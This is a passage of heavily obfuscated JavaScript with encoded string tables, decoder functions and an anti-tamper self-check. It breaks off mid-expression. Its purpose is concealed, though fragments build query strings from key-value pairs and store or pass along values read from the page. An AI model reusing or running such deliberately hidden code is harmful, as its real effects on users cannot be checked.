_0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return 